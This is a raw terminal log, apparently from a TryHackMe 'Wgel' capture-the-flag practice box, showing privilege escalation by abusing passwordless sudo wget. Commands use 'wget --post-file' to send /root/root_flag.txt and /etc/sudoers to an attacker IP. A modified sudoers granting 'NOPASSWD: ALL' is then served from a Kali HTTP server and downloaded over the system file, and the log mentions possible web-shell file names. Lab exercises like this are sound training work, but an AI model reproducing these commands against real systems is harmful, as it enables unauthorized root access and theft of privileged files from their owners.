 jessie@CorpOne:~$ sudo wget --post-file=/root/root_flag.txt 10.18.80.57:1234
--2023-08-29 21:22:31--  http://10.18.80.57:1234/
Connecting to 10.18.80.57:1234... connected.
HTTP request sent, awaiting response... ^C
jessie@CorpOne:~$ find / -iname user.txt 2>/dev/null
jessie@CorpOne:~$ sudo wget --post-file=/etc/sudoers 10.18.80.57:1234
--2023-08-29 21:29:40--  http://10.18.80.57:1234/
Connecting to 10.18.80.57:1234... connected.
HTTP request sent, awaiting response... No data received.
Retrying.
--2023-08-29 21:29:45--  (try: 2)  http://10.18.80.57:1234/
Connecting to 10.18.80.57:1234... failed: Connection refused.
jessie@CorpOne:~$ sudo wget 10.18.80.57:8000/sudoers --output-document=sudoers
--2023-08-29 21:30:49--  http://10.18.80.57:8000/sudoers
Connecting to 10.18.80.57:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 829 [application/octet-stream]
Saving to: ‘sudoers’
sudoers 100%[===================================================>] 829 --.-KB/s in 0s
2023-08-29 21:30:50 (137 MB/s) - ‘sudoers’ saved [829/829]
jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
jessie  ALL=(ALL:ALL) ALL
        (root) NOPASSWD: ALL
┌──(kali㉿kali)-[~/…/something/tryhackme/practice/wgel]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.157.188 - - [29/Aug/2023 14:30:51] "GET /sudoers HTTP/1.1" 200 -
KALI LINUX
"the quieter you become, the more you are able to hear"
script.php
b.zip.php